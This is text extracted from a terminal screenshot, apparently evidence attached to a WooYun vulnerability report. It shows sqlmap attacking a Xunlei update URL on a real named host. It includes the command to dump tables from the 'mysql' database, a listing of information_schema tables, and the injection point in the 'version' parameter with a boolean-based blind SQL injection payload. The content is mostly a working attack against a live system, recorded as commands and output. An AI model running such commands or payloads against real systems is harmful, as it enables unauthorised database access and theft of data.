 应用程序 位置 57% 8月26日星期一 22:25 190 B/s 30 B/s exp
root@kali: /home/exp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[22:04:35] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/wireless.yun.vip.xunlei.com'
[*] shutting down at 22:04:35
root@kali:/home/exp# sqlmap -u "http://wireless.yun.vip.xunlei.com/update?version=1.0.3.51&product_id=39" -D mysql --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 22:06:25
[22:06:25] [INFO] resuming back-end DBMS 'mysql'
[22:06:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: version
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: version=1.0.3.51' RLIKE IF(2278=2278,0x312e302e332e3531,0x28) AND 'bTlr'='bTlr&product_id=39
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
[app] root@kali: /home/... exp@kali: ~
www.wooyun.org